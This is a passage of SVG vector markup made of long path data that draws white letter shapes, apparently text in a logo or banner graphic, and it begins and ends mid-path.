33.1691 53.1174 33.1691C51.9973 33.1691 51.0239 34.1544 51.0239 35.8988C51.0239 37.6431 51.9973 38.6285 53.1174 38.6285C54.2375 38.6285 55.2109 37.6431 55.2109 35.8988ZM51.7173 35.8988C51.7173 34.4474 52.3973 33.7683 53.1307 33.7683C53.8641 33.7683 54.5442 34.4474 54.5442 35.8988C54.5442 37.3502 53.8641 38.0293 53.1307 38.0293C52.3973 38.0293 51.7173 37.3502 51.7173 35.8988ZM49.5838 38.2024C49.5838 38.4554 49.7571 38.6285 50.0105 38.6285C50.2638 38.6285 50.4372 38.4554 50.4372 38.2024C50.4372 37.9494 50.2638 37.7763 50.0105 37.7763C49.7571 37.7763 49.5838 37.9494 49.5838 38.2024ZM46.4635 37.9893L48.1703 36.1118C48.1703 36.1118 48.8904 35.4327 48.8904 34.6604C48.8904 33.8482 48.2103 33.1691 47.2236 33.1691C46.2368 33.1691 45.5167 33.8881 45.5167 34.7936H46.1968C46.1968 34.1944 46.6235 33.7683 47.2236 33.7683C47.8236 33.7683 48.2103 34.1544 48.2103 34.6604C48.2103 35.2197 47.7036 35.7257 47.7036 35.7257L45.5701 38.0692V38.5752H48.9037V37.976H46.4635V37.9893ZM41.0363 38.0293C40.6496 38.0293 40.3963 37.7763 40.3963 37.51C40.3963 37.0839 40.6496 36.8309 42.1964 36.8309V37.1238C42.1964 37.5499 41.7297 38.0159 41.0363 38.0159M41.383 34.6871C40.5296 34.6871 40.0229 35.193 39.9296 35.8322H40.6096C40.6896 35.486 40.903 35.2729 41.383 35.2729C41.8631 35.2729 42.1964 35.6191 42.1964 36.0053V36.2183C40.2763 36.2183 39.7562 36.7243 39.7562 37.4567C39.7562 38.0958 40.2629 38.6018 41.0363 38.6018C41.8097 38.6018 42.1964 38.1358 42.1964 38.1358L42.3698 38.5619H42.8365V36.0053C42.8365 35.2863 42.2365 34.6871 41.383 34.6871ZM36.6493 35.8322L37.5027 38.5619H38.0094L39.2895 34.727H38.6095L37.7161 37.4567L36.8626 34.727H36.4359L35.5825 37.4567L34.6891 34.727H34.0091L35.2892 38.5619H35.7959L36.6493 35.8322ZM32.1289 34.261C32.1289 34.5539 31.9555 34.727 31.6622 34.727H31.3688V35.3262H32.0489V37.3235C32.0489 38.0958 32.5556 38.6018 33.1557 38.6018C33.409 38.6018 33.5424 38.5219 33.5424 38.5219V37.9627C33.5424 37.9627 33.4623 38.0026 33.329 38.0026C32.9423 38.0026 32.6889 37.7496 32.6889 37.3235V35.3262H33.5424V34.727H32.6889V33.7017H32.1289V34.261ZM29.262 35.2863C29.782 35.2863 30.1554 35.6724 30.2887 36.0985H30.9288C30.7554 35.3262 30.1154 34.6871 29.262 34.6871C28.2752 34.6871 27.4752 35.4993 27.4752 36.6444C27.4752 37.7896 28.2886 38.6018 29.262 38.6018C30.1154 38.6018 30.7554 37.9627 30.9288 37.1904H30.2887C30.1554 37.6165 29.782 38.0026 29.262 38.0026C28.6619 38.0026 28.1152 37.4434 28.1152 36.6444C28.1152 35.8455 28.6753 35.2863 29.262 35.2863ZM25.8883 33.6484C25.8883 33.8748 26.0617 34.0479 26.2884 34.0479C26.5151 34.0479 26.7017 33.8748 26.7017 33.6484C26.7017 33.4221 26.5284 33.2357 26.2884 33.2357C26.0484 33.2357 25.8883 33.4088 25.8883 33.6484ZM26.6084 34.727H25.9683V38.5619H26.6084V34.727ZM23.4081 34.6871C22.6881 34.6871 22.3014 35.1531 22.3014 35.1531L22.128 34.727H21.6613V38.5619H22.3014V36.3515C22.3014 35.7124 22.7281 35.2863 23.3281 35.2863C23.8348 35.2863 24.2615 35.7124 24.2615 36.3515V38.5619H24.9016V36.3515C24.9016 35.3661 24.2215 34.6871 23.4081 34.6871ZM20.5012 33.1957H19.8611V38.5619H20.5012V33.1957ZM17.2609 35.2863C17.7676 35.2863 18.1943 35.7124 18.2877 36.3914H16.1942C16.2742 35.7523 16.7542 35.2863 17.2609 35.2863ZM18.1943 37.5499C18.061 37.723 17.7676 38.0159 17.3009 38.0159C16.7409 38.0159 16.2342 37.4966 16.1942 36.9507H18.9277C18.9277 36.9507 18.9677 36.8175 18.9677 36.6045C18.9677 35.4594 18.1943 34.6871 17.2609 34.6871C16.3275 34.6871 15.5141 35.4993 15.5141 36.6444C15.5141 37.7896 16.3275 38.6018 17.3009 38.6018C18.1143 38.6018 18.621 38.0958 18.8744 37.5366H18.1943V37.5499ZM13.5006 34.261C13.5006 34.5539 13.3272 34.727 13.0339 34.727H12.7405V35.3262H13.4206V37.3235C13.4206 38.0958 13.9273 38.6018 14.5273 38.6018C14.7807 38.6018 14.914 38.5219 14.914 38.5219V37.9627C14.914 37.9627 14.834 38.0026 14.7007 38.0026C14.314 38.0026 14.0606 37.7496 14.0606 37.3235V35.3262H14.914V34.727H14.0606V33.7017H13.5006V34.261ZM10.3003 38.482L10.127 38.9081C9.99361 39.2543 9.83359 39.4141 9.44689 39.4141V39.9201C9.44689 39.9201 9.58024 39.96 9.70025 39.96C10.207 39.96 10.5003 39.6671 10.807 38.8948L12.4738 34.7137H11.7938L10.647 37.6564L9.50023 34.7137H8.82017L10.3136 38.4687L10.3003 38.482ZM5.7399 38.0159V38.5752H8.47347V37.976H6.5133L8.39347 35.2863V34.727H5.75323V35.3262H7.6334L5.75323 38.0159H5.7399ZM2.92632 33.755C3.73972 33.755 4.28644 34.3142 4.45979 34.9933H5.17985C4.87316 33.968 4.07309 33.1558 2.91298 33.1558C1.59287 33.1558 0.392761 34.3542 0.392761 35.8855C0.392761 37.4167 1.59287 38.6151 2.91298 38.6151C4.11309 38.6151 4.91316 37.8029 5.21985 36.7776H4.48646C4.31311 37.4567 3.76639 38.0159 2.91298 38.0159C1.97957 38.0159 1.07282 37.1238 1.07282 35.8855C1.07282 34.6471 1.96623 33.755 2.91298 33.755" fill="white"/>
<path d="M135.245 27.5899C135.978 27.5899 136.351 27.1238 136.351 27.1238L136.525 27.5499H136.992V23.715H136.351V25.9254C136.351 26.5646 135.925 26.9907 135.325 26.9907C134.818 26.9907 134.391 26.5646 134.391 25.9254V23.715H133.751V25.9254C133.751 26.9108 134.431 27.5899 135.245 27.5899ZM131.911 22.6365C131.911 22.8628 132.084 23.0359 132.311 23.0359C132.538 23.0359 132.724 22.8628 132.724 22.6365C132.724 22.4101 132.551 22.2237 132.311 22.2237C132.071 22.2237 131.911 22.3968 131.911 22.6365ZM131.991 27.6831C131.991 28.1092 131.738 28.3622 131.351 28.3622C131.218 28.3622 131.138 28.3222 131.138 28.3222V28.8682C131.138 28.8682 131.271 28.9481 131.524 28.9481C132.124 28.9481 132.631 28.4421 132.631 27.6698V23.7017H131.991V27.6698V27.6831ZM131.138 25.6325C131.138 24.474 130.324 23.6751 129.351 23.6751C128.377 23.6751 127.564 24.4873 127.564 25.6325C127.564 26.7776 128.377 27.5899 129.351 27.5899C130.324 27.5899 131.138 26.7776 131.138 25.6325ZM128.191 25.6325C128.191 24.8202 128.751 24.261 129.337 24.261C129.924 24.261 130.484 24.8202 130.484 25.6325C130.484 26.4447 129.924 26.9907 129.337 26.9907C128.751 26.9907 128.191 26.4314 128.191 25.6325ZM124.524 24.8202L125.377 27.5499H125.884L127.164 23.715H126.484L125.59 26.4447L124.737 23.715H124.31L123.457 26.4447L122.564 23.715H121.884L123.164 27.5499H123.67L124.524 24.8202ZM118.803 26.9907V27.5499H121.537V26.9507H119.577L121.457 24.261V23.715H118.817V24.3142H120.697L118.817 27.004L118.803 26.9907ZM118.243 25.6325C118.243 24.474 117.43 23.6751 116.456 23.6751C115.483 23.6751 114.67 24.4873 114.67 25.6325C114.67 26.7776 115.483 27.5899 116.456 27.5899C117.43 27.5899 118.243 26.7776 118.243 25.6325ZM115.296 25.6325C115.296 24.8202 115.856 24.261 116.443 24.261C117.03 24.261 117.603 24.8202 117.603 25.6325C117.603 26.4447 117.043 26.9907 116.443 26.9907C115.843 26.9907 115.296 26.4314 115.296 25.6325ZM110.989 22.7696H112.309C112.816 22.7696 113.243 23.1957 113.243 23.755C113.243 24.3142 112.816 24.7403 112.309 24.7403H110.989V22.7829V22.7696ZM113.296 27.5499H114.069L112.749 25.2863C112.749 25.2863 113.936 24.9933 113.936 23.755C113.936 22.9028 113.216 22.1837 112.309 22.1837H110.296V27.5499H110.976V25.3395H112.003L113.283 27.5499H113.296ZM105.482 27.5899C106.202 27.5899 106.589 27.1238 106.589 27.1238L106.762 27.5499H107.229V23.715H106.589V25.9254C106.589 26.5646 106.162 26.9907 105.562 26.9907C105.055 26.9907 104.629 26.5646 104.629 25.9254V23.715H103.989V25.9254C103.989 26.9108 104.669 27.5899 105.482 27.5899ZM101.642 23.6751C100.828 23.6751 100.495 24.3542 100.495 24.3542C100.495 24.3542 100.202 23.6751 99.4282 23.6751C98.7881 23.6751 98.4948 24.1411 98.4948 24.1411L98.3214 23.715H97.8547V27.5499H98.4948V25.2463C98.4948 24.6737 98.8948 24.261 99.3082 24.261C99.7215 24.261 100.082 24.6072 100.082 25.2463V27.5499H100.722V25.2463C100.722 24.6471 101.108 24.261 101.535 24.261C101.962 24.261 102.308 24.6072 102.308 25.2463V27.5499H102.949V25.2463C102.949 24.261 102.348 23.6751 101.668 23.6751M95.0145 27.004C94.6278 27.004 94.3744 26.751 94.3744 26.4847C94.3744 26.0586 94.6278 25.8056 96.1746 25.8056V26.0985C96.1746 26.5246 95.7079 26.9907 95.0278 26.9907M95.3745 23.6618C94.5211 23.6618 94.0144 24.1678 93.921 24.8069H94.6011C94.6944 24.474 94.9078 24.2476 95.3745 24.2476C95.8412 24.2476 96.1879 24.5939 96.1879 24.98V25.1931C94.2677 25.1931 93.761 25.699 93.761 26.4314C93.761 27.0706 94.2677 27.5765 95.0411 27.5765C95.8145 27.5765 96.1879 27.1105 96.1879 27.1105L96.3612 27.5366H96.828V24.98C96.828 24.261 96.2279 23.6618 95.3745 23.6618ZM93.241 23.6618H93.161C92.4409 23.6618 92.0542 24.1278 92.0542 24.1278L91.8809 23.7017H91.4141V27.5366H92.0542V25.3662C92.0542 24.727 92.4809 24.3009 93.081 24.3009H93.2543V23.6618H93.241ZM87.4805 25.5393C87.4805 24.767 87.9872 24.261 88.6272 24.261C89.2673 24.261 89.774 24.7803 89.774 25.5393C89.774 26.2983 89.2673 26.8176 88.6272 26.8176C87.9872 26.8176 87.4805 26.3116 87.4805 25.5393ZM89.7073 27.4168C89.7073 27.976 89.2806 28.4021 88.6406 28.4021C88.0805 28.4021 87.8272 28.1491 87.7072 27.8429H87.0671C87.2404 28.482 87.7472 28.988 88.6406 28.988C89.6673 28.988 90.3474 28.3089 90.3474 27.4168V23.715H89.8807L89.7073 24.1411C89.7073 24.1411 89.3606 23.6751 88.6006 23.6751C87.6138 23.6751 86.8537 24.4474 86.8537 25.5526C86.8537 26.6578 87.6271 27.4301 88.6006 27.4301C89.374 27.4301 89.7073 26.9241 89.7073 26.9241V27.4301V27.4168ZM86.2537 25.6325C86.2537 24.474 85.4403 23.6751 84.4669 23.6751C83.4935 23.6751 82.68 24.4873 82.68 25.6325C82.68 26.7776 83.4935 27.5899 84.4669 27.5899C85.4403 27.5899 86.2537 26.7776 86.2537 25.6325ZM83.3068 25.6325C83.3068 24.8202 83.8668 24.261 84.4535 24.261C85.0403 24.261 85.6003 24.8202 85.6003 25.6325C85.6003 26.4447 85.0403 26.9907 84.4535 26.9907C83.8668 26.9907 83.3068 26.4314 83.3068 25.6325ZM82.24 23.6751H82.16C81.4399 23.6751 81.0532 24.1411 81.0532 24.1411L80.8799 23.715H80.4132V27.5499H81.0532V25.3795C81.0532 24.7403 81.4799 24.3142 82.08 24.3142H82.2533V23.6751H82.24ZM76.6529 24.9134V22.7829H77.7996C78.3597 22.7829 78.8264 23.249 78.8264 23.8482C78.8264 24.4474 78.3597 24.9134 77.7996 24.9134H76.6529ZM75.9728 22.1837V27.5499H76.6529V25.4993H77.7996C78.733 25.4993 79.5064 24.727 79.5064 23.8349C79.5064 22.9427 78.733 22.1704 77.7996 22.1704H75.9595L75.9728 22.1837ZM73.1592 25.6325C73.1592 24.474 72.3458 23.6751 71.3724 23.6751C70.399 23.6751 69.5856 24.4873 69.5856 25.6325C69.5856 26.7776 70.399 27.5899 71.3724 27.5899C72.3458 27.5899 73.1592 26.7776 73.1592 25.6325ZM70.2123 25.6325C70.2123 24.8202 70.7723 24.261 71.3591 24.261C71.9458 24.261 72.5058 24.8202 72.5058 25.6325C72.5058 26.4447 71.9458 26.9907 71.3591 26.9907C70.7723 26.9907 70.2123 26.4314 70.2123 25.6325ZM65.9052 25.5526C65.9052 24.7803 66.4253 24.2743 67.052 24.2743C67.6787 24.2743 68.2121 24.7936 68.2121 25.5526C68.2121 26.3116 67.6921 26.8309 67.052 26.8309C66.4119 26.8309 65.9052 26.3249 65.9052 25.5526ZM68.1321 27.4301C68.1321 27.9893 67.7054 28.4154 67.0653 28.4154C66.5053 28.4154 66.2519 28.1624 66.1319 27.8562H65.4919C65.6652 28.4953 66.1719 29.0013 67.0653 29.0013C68.0921 29.0013 68.7722 28.3222 68.7722 27.4301V23.7283H68.3055L68.1321 24.1544C68.1321 24.1544 67.7854 23.6884 67.0253 23.6884C66.0386 23.6884 65.2785 24.4607 65.2785 25.5659C65.2785 26.6711 66.0519 27.4434 67.0253 27.4434C67.7987 27.4434 68.1321 26.9374 68.1321 26.9374V27.4434V27.4301ZM62.9716 24.2743C63.4784 24.2743 63.9051 24.7004 63.9984 25.3795H61.9049C61.9849 24.7403 62.4649 24.2743 62.9716 24.2743ZM63.9051 26.5379C63.7717 26.711 63.4784 27.004 63.0116 27.004C62.4516 27.004 61.9449 26.4847 61.9049 25.9387H64.6385C64.6385 25.9387 64.6785 25.8056 64.6785 25.5925C64.6785 24.4474 63.9051 23.6751 62.9716 23.6751C62.0382 23.6751 61.2248 24.4873 61.2248 25.6325C61.2248 26.7776 62.0382 27.5899 63.0116 27.5899C63.8251 27.5899 64.3318 27.0839 64.5851 26.5246H63.9051V26.5379ZM58.1846 24.8335L59.038 27.5632H59.5447L60.8248 23.7283H60.1447L59.2513 26.458L58.3979 23.7283H57.9712L57.1178 26.458L56.2244 23.7283H55.5443L56.8244 27.5632H57.3311L58.1846 24.8335ZM55.1576 25.6458C55.1576 24.4873 54.3442 23.6884 53.3708 23.6884C52.3974 23.6884 51.584 24.5006 51.584 25.6458C51.584 26.7909 52.3974 27.6032 53.3708 27.6032C54.3442 27.6032 55.1576 26.7909 55.1576 25.6458ZM52.2107 25.6458C52.2107 24.8335 52.7707 24.2743 53.3575 24.2743C53.9442 24.2743 54.5042 24.8335 54.5042 25.6458C54.5042 26.458 53.9442 27.004 53.3575 27.004C52.7707 27.004 52.2107 26.4447 52.2107 25.6458ZM50.2105 27.5632H50.6772V22.1971H50.0372V24.1944C50.0372 24.1944 49.6505 23.6884 48.8904 23.6884C47.9036 23.6884 47.1036 24.5006 47.1036 25.6458C47.1036 26.7909 47.917 27.6032 48.8904 27.6032C49.6638 27.6032 50.0372 27.1371 50.0372 27.1371L50.2105 27.5632ZM50.1305 25.6458C50.1305 26.458 49.5705 27.004 48.9304 27.004C48.2903 27.004 47.7303 26.4447 47.7303 25.6458C47.7303 24.8469 48.2903 24.2743 48.9304 24.2743C49.5705 24.2743 50.1305 24.8335 50.1305 25.6458ZM46.5035 25.6458C46.5035 24.4873 45.6901 23.6884 44.7167 23.6884C43.7433 23.6884 42.9299 24.5006 42.9299 25.6458C42.9299 26.7909 43.7433 27.6032 44.7167 27.6032C45.6901 27.6032 46.5035 26.7909 46.5035 25.6458ZM43.5566 25.6458C43.5566 24.8335 44.1166 24.2743 44.7034 24.2743C45.2901 24.2743 45.8501 24.8335 45.8501 25.6458C45.8501 26.458 45.2901 27.004 44.7034 27.004C44.1166 27.004 43.5566 26.4447 43.5566 25.6458ZM42.4898 23.6884H42.4098C41.6898 23.6884 41.3031 24.1544 41.3031 24.1544L41.1297 23.7283H40.663V27.5632H41.3031V25.3928C41.3031 24.7536 41.7298 24.3275 42.3298 24.3275H42.5032V23.6884H42.4898ZM37.7961 27.0173C37.4094 27.0173 37.156 26.7643 37.156 26.498C37.156 26.0719 37.4094 25.8189 38.9562 25.8189V26.1118C38.9562 26.5379 38.4895 27.004 37.8094 27.004M38.1561 23.6751C37.3027 23.6751 36.796 24.1811 36.7027 24.8202H37.3827C37.4627 24.4873 37.6761 24.261 38.1561 24.261C38.6362 24.261 38.9695 24.6072 38.9695 24.9933V25.2064C37.0494 25.2064 36.5426 25.7124 36.5426 26.4447C36.5426 27.0839 37.0494 27.5899 37.8228 27.5899C38.5962 27.5899 38.9695 27.1238 38.9695 27.1238L39.1429 27.5499H39.6096V24.9933C39.6096 24.2743 39.0095 23.6751 38.1561 23.6751ZM34.7825 22.1837V26.2317L32.0889 22.1837H31.4889V27.5499H32.1689V23.502L34.8625 27.5499H35.4625V22.1837H34.7825ZM27.7019 22.6365C27.7019 22.8628 27.8752 23.0359 28.1019 23.0359C28.3286 23.0359 28.5153 22.8628 28.5153 22.6365C28.5153 22.4101 28.3419 22.2237 28.1019 22.2237C27.8619 22.2237 27.7019 22.3968 27.7019 22.6365ZM28.4219 23.715H27.7819V27.5499H28.4219V23.715ZM25.955 22.6365C25.955 22.8628 26.1284 23.0359 26.3551 23.0359C26.5818 23.0359 26.7684 22.8628 26.7684 22.6365C26.7684 22.4101 26.5951 22.2237 26.3551 22.2237C26.1151 22.2237 25.955 22.3968 25.955 22.6365ZM26.035 27.6831C26.035 28.1092 25.7817 28.3622 25.395 28.3622C25.2616 28.3622 25.1816 28.3222 25.1816 28.3222V28.8682C25.1816 28.8682 25.315 28.9481 25.5683 28.9481C26.1684 28.9481 26.6751 28.4421 26.6751 27.6698V23.7017H26.035V27.6698V27.6831ZM23.5548 24.2743C24.0749 24.2743 24.4482 24.6604 24.5816 25.0865H25.2216C25.0483 24.3142 24.4082 23.6751 23.5548 23.6751C22.5681 23.6751 21.768 24.4873 21.768 25.6325C21.768 26.7776 22.5814 27.5899 23.5548 27.5899C24.4082 27.5899 25.0483 26.9507 25.2216 26.1784H24.5816C24.4482 26.6045 24.0749 26.9907 23.5548 26.9907C22.9548 26.9907 22.4081 26.4314 22.4081 25.6325C22.4081 24.8335 22.9681 24.261 23.5548 24.261M19.1544 26.9907C18.7677 26.9907 18.5144 26.7377 18.5144 26.4714C18.5144 26.0453 18.7677 25.7923 20.3145 25.7923V26.0852C20.3145 26.5113 19.8478 26.9773 19.1678 26.9773M19.5145 23.6485C18.6611 23.6485 18.1544 24.1544 18.061 24.7936H18.7411C18.8211 24.4607 19.0478 24.2343 19.5145 24.2343C19.9812 24.2343 20.3279 24.5805 20.3279 24.9667V25.1797C18.4077 25.1797 17.8877 25.6857 17.8877 26.4181C17.8877 27.0572 18.3944 27.5632 19.1678 27.5632C19.9412 27.5632 20.3145 27.0972 20.3145 27.0972L20.4879 27.5233H20.9546V24.9667C20.9546 24.2477 20.3545 23.6485 19.5011 23.6485M14.514 26.9773V27.5366H17.2476V26.9374H15.2874L17.1676 24.2476V23.7017H14.5274V24.3009H16.4075L14.5274 26.9907L14.514 26.9773ZM12.9806 22.6098C12.9806 22.8362 13.1539 23.0093 13.3806 23.0093C13.6073 23.0093 13.794 22.8362 13.794 22.6098C13.794 22.3835 13.6206 22.1971 13.3806 22.1971C13.1406 22.1971 12.9806 22.3702 12.9806 22.6098ZM13.7006 23.6884H13.0606V27.5233H13.7006V23.6884ZM11.9138 22.1571H11.2737V27.5233H11.9138V22.1571ZM8.36682 26.9773C7.98012 26.9773 7.72677 26.7243 7.72677 26.458C7.72677 26.0319 7.98012 25.7789 9.52692 25.7789V26.0719C9.52692 26.498 9.06022 26.964 8.38016 26.964M8.72685 23.6351C7.87345 23.6351 7.36673 24.1411 7.27339 24.7803H7.95345C8.03346 24.4474 8.24681 24.221 8.72685 24.221C9.2069 24.221 9.54026 24.5672 9.54026 24.9534V25.1664C7.62009 25.1664 7.11338 25.6724 7.11338 26.4048C7.11338 27.0439 7.62009 27.5499 8.39349 27.5499C9.16689 27.5499 9.54026 27.0839 9.54026 27.0839L9.71361 27.51H10.1803V24.9534C10.1803 24.2343 9.58026 23.6351 8.72685 23.6351ZM4.71317 24.2343C5.23321 24.2343 5.65992 24.6604 5.73992 25.3395H3.6464C3.72641 24.7004 4.20645 24.2343 4.71317 24.2343ZM5.65992 26.498C5.52657 26.6711 5.23321 26.964 4.7665 26.964C4.20645 26.964 3.69974 26.4447 3.65974 25.8988H6.39331C6.39331 25.8988 6.43332 25.7656 6.43332 25.5526C6.43332 24.4074 5.65992 23.6351 4.7265 23.6351C3.79308 23.6351 2.97968 24.4474 2.97968 25.5925C2.97968 26.7377 3.79308 27.5499 4.7665 27.5499C5.57991 27.5499 6.08662 27.0439 6.33998 26.4847H5.65992V26.498ZM2.53964 23.6351H2.45963C1.73957 23.6351 1.35287 24.1012 1.35287 24.1012L1.17952 23.6751H0.579468V27.51H1.21952V25.3395C1.21952 24.7004 1.64623 24.2743 2.24628 24.2743H2.41963V23.6351H2.53964Z" fill="white"/>
<path d="M120.003 12.6231C119.283 12.6231 118.897 13.1291 118.897 13.1291V11.1318H118.257V16.498H118.897V14.2876C118.897 13.6484 119.323 13.2223 119.923 13.2223C120.43 13.2223 120.857 13.6484 120.857 14.2876V16.498H121.497V14.2876C121.497 13.3022 120.817 12.6231 120.003 12.6231ZM115.736 13.2223C116.243 13.2223 116.63 13.6085 116.763 14.0346H117.403C117.23 13.2623 116.59 12.6231 115.736 12.6231C114.75 12.6231 113.949 13.4354 113.949 14.5805C113.949 15.7257 114.763 16.5379 115.736 16.5379C116.59 16.5379 117.23 15.8988 117.403 15.1265H116.763C116.63 15.5526 116.256 15.9387 115.736 15.9387C115.136 15.9387 114.59 15.3795 114.59 14.5672C114.59 13.755 115.15 13.209 115.736 13.209M111.336 15.9387C110.949 15.9387 110.696 15.6857 110.696 15.4194C110.696 14.9933 110.949 14.7403 112.496 14.7403V15.0333C112.496 15.4594 112.029 15.9254 111.336 15.9254M111.683 12.5965C110.829 12.5965 110.322 13.1025 110.229 13.7417H110.909C110.989 13.3955 111.203 13.1824 111.683 13.1824C112.163 13.1824 112.496 13.5286 112.496 13.9014V14.1145C110.576 14.1145 110.056 14.6205 110.056 15.3528C110.056 15.992 110.562 16.498 111.336 16.498C112.109 16.498 112.496 16.0319 112.496 16.0319L112.669 16.458H113.136V13.9014C113.136 13.1824 112.536 12.5832 111.683 12.5832M107.882 12.5832C107.069 12.5832 106.722 13.2623 106.722 13.2623C106.722 13.2623 106.429 12.5832 105.655 12.5832C105.015 12.5832 104.722 13.0492 104.722 13.0492L104.549 12.6231H104.082V16.458H104.722V14.1544C104.722 13.5819 105.109 13.1691 105.535 13.1691C105.962 13.1691 106.309 13.5153 106.309 14.1544V16.458H106.949V14.1544C106.949 13.5552 107.336 13.1691 107.762 13.1691C108.189 13.1691 108.536 13.5153 108.536 14.1544V16.458H109.176V14.1544C109.176 13.1691 108.576 12.5832 107.896 12.5832M101.242 15.9121C100.855 15.9121 100.602 15.6591 100.602 15.3928C100.602 14.9667 100.855 14.7137 102.402 14.7137V15.0066C102.402 15.4327 101.935 15.8988 101.242 15.8988M101.588 12.5699C100.735 12.5699 100.228 13.0759 100.135 13.715H100.815C100.895 13.3688 101.108 13.1558 101.588 13.1558C102.068 13.1558 102.402 13.502 102.402 13.8748V14.0879C100.482 14.0879 99.9616 14.5939 99.9616 15.3262C99.9616 15.9654 100.468 16.4713 101.242 16.4713C102.015 16.4713 102.402 16.0053 102.402 16.0053L102.575 16.4314H103.042V13.8748C103.042 13.1558 102.442 12.5566 101.588 12.5566M99.4548 12.5566H99.3748C98.6548 12.5566 98.2681 13.0226 98.2681 13.0226L98.0947 12.5965H97.628V16.4314H98.2681V14.261C98.2681 13.6218 98.6948 13.1957 99.2948 13.1957H99.4682V12.5566H99.4548ZM92.4942 13.7017L93.3476 16.4314H93.8677L95.1478 12.5965H94.4677L93.5743 15.3262L92.7209 12.5965H92.2942L91.4408 15.3262L90.5474 12.5965H89.8673L91.1474 16.4314H91.6542L92.5076 13.7017H92.4942ZM87.6271 14.514C87.6271 13.3688 86.8137 12.5566 85.8403 12.5566C84.8669 12.5566 84.0535 13.3688 84.0535 14.514C84.0535 15.6591 84.8669 16.4713 85.8403 16.4713C86.8137 16.4713 87.6271 15.6591 87.6271 14.514ZM84.6802 14.514C84.6802 13.7017 85.2403 13.1558 85.827 13.1558C86.4137 13.1558 86.9737 13.715 86.9737 14.514C86.9737 15.3129 86.4137 15.8855 85.827 15.8855C85.2403 15.8855 84.6802 15.3262 84.6802 14.514ZM80.3732 14.4341C80.3732 13.6618 80.8799 13.1558 81.5199 13.1558C82.16 13.1558 82.6667 13.6618 82.6667 14.4341C82.6667 15.2064 82.16 15.7124 81.5199 15.7124C80.8799 15.7124 80.3732 15.2064 80.3732 14.4341ZM82.6 16.3116C82.6 16.8708 82.1733 17.2969 81.5333 17.2969C80.9732 17.2969 80.7199 17.0439 80.5998 16.7377H79.9598C80.1331 17.3768 80.6399 17.8828 81.5333 17.8828C82.56 17.8828 83.2401 17.2037 83.2401 16.3116V12.6098H82.7734L82.6 13.0359C82.6 13.0359 82.2533 12.5699 81.4933 12.5699C80.5065 12.5699 79.7464 13.3422 79.7464 14.4474C79.7464 15.5526 80.5065 16.3249 81.4933 16.3249C82.2667 16.3249 82.6 15.8189 82.6 15.8189V16.3249V16.3116ZM77.4396 13.1558C77.9463 13.1558 78.373 13.5819 78.4663 14.261H76.3728C76.4661 13.6218 76.9329 13.1558 77.4396 13.1558ZM78.373 15.4194C78.2396 15.5925 77.9463 15.8855 77.4796 15.8855C76.9195 15.8855 76.4128 15.3662 76.3728 14.8202H79.1064C79.1064 14.8202 79.1464 14.6871 79.1464 14.474C79.1464 13.3289 78.373 12.5566 77.4396 12.5566C76.5062 12.5566 75.6927 13.3688 75.6927 14.514C75.6927 15.6591 76.5061 16.4713 77.4796 16.4713C78.293 16.4713 78.7997 15.9654 79.053 15.4061H78.373V15.4194ZM72.6525 13.715L73.5059 16.4447H74.0126L75.2927 12.6098H74.6126L73.7192 15.3395L72.8658 12.6098H72.4391L71.5857 15.3395L70.6923 12.6098H70.0122L71.2924 16.4447H71.7991L72.6525 13.715ZM69.6255 14.5273C69.6255 13.3821 68.8121 12.5699 67.8387 12.5699C66.8653 12.5699 66.0519 13.3821 66.0519 14.5273C66.0519 15.6724 66.8653 16.4847 67.8387 16.4847C68.8121 16.4847 69.6255 15.6724 69.6255 14.5273ZM66.6786 14.5273C66.6786 13.715 67.2387 13.1691 67.8387 13.1691C68.4388 13.1691 68.9855 13.7283 68.9855 14.5273C68.9855 15.3262 68.4254 15.8988 67.8387 15.8988C67.252 15.8988 66.6786 15.3395 66.6786 14.5273ZM64.6784 16.4447H65.1451V11.0785H64.5051V13.0759C64.5051 13.0759 64.1184 12.5699 63.3583 12.5699C62.3716 12.5699 61.5715 13.3821 61.5715 14.5273C61.5715 15.6724 62.3849 16.4847 63.3583 16.4847C64.1317 16.4847 64.5051 16.0186 64.5051 16.0186L64.6784 16.4447ZM64.5984 14.5273C64.5984 15.3395 64.0384 15.8988 63.3983 15.8988C62.7583 15.8988 62.1982 15.3395 62.1982 14.5273C62.1982 13.715 62.7583 13.1691 63.3983 13.1691C64.0384 13.1691 64.5984 13.7283 64.5984 14.5273ZM60.9714 14.5273C60.9714 13.3821 60.158 12.5699 59.1846 12.5699C58.2112 12.5699 57.3978 13.3821 57.3978 14.5273C57.3978 15.6724 58.2112 16.4847 59.1846 16.4847C60.158 16.4847 60.9714 15.6724 60.9714 14.5273ZM58.0245 14.5273C58.0245 13.715 58.5846 13.1691 59.1713 13.1691C59.758 13.1691 60.3314 13.7283 60.3314 14.5273C60.3314 15.3262 59.7713 15.8988 59.1713 15.8988C58.5712 15.8988 58.0245 15.3395 58.0245 14.5273ZM56.9578 12.5699H56.8778C56.1577 12.5699 55.771 13.0359 55.771 13.0359L55.5976 12.6098H55.1309V16.4447H55.771V14.2743C55.771 13.6351 56.1977 13.209 56.7977 13.209H56.9711V12.5699H56.9578ZM52.264 15.8988C51.8773 15.8988 51.624 15.6458 51.624 15.3795C51.624 14.9534 51.8773 14.7004 53.4241 14.7004V14.9933C53.4241 15.4194 52.9574 15.8855 52.2773 15.8855M52.624 12.5566C51.7706 12.5566 51.2639 13.0626 51.1706 13.7017H51.8506C51.9306 13.3555 52.1573 13.1425 52.624 13.1425C53.0908 13.1425 53.4375 13.4887 53.4375 13.8615V14.0745C51.5173 14.0745 51.0106 14.5805 51.0106 15.3129C51.0106 15.952 51.5173 16.458 52.2907 16.458C53.0641 16.458 53.4375 15.992 53.4375 15.992L53.6108 16.4181H54.0775V13.8615C54.0775 13.1425 53.4775 12.5433 52.624 12.5433M49.2504 11.0519V15.0998L46.5568 11.0519H45.9568V16.4181H46.6368V12.3702L49.3304 16.4181H49.9305V11.0519H49.2504ZM41.143 15.8721C40.7563 15.8721 40.503 15.6192 40.503 15.3528C40.503 14.9267 40.7563 14.6737 42.3031 14.6737V14.9667C42.3031 15.3928 41.8364 15.8588 41.1564 15.8588M41.5031 12.5299C40.6497 12.5299 40.1429 13.0359 40.0496 13.6751H40.7297C40.8097 13.3289 41.023 13.1158 41.5031 13.1158C41.9831 13.1158 42.3165 13.462 42.3165 13.8349V14.0479C40.3963 14.0479 39.8763 14.5539 39.8763 15.2863C39.8763 15.9254 40.383 16.4314 41.1564 16.4314C41.9298 16.4314 42.3031 15.9654 42.3031 15.9654L42.4765 16.3915H42.9432V13.8349C42.9432 13.1158 42.3431 12.5166 41.4897 12.5166M36.756 13.6618L37.6094 16.3915H38.1294L39.4095 12.5566H38.7295L37.8361 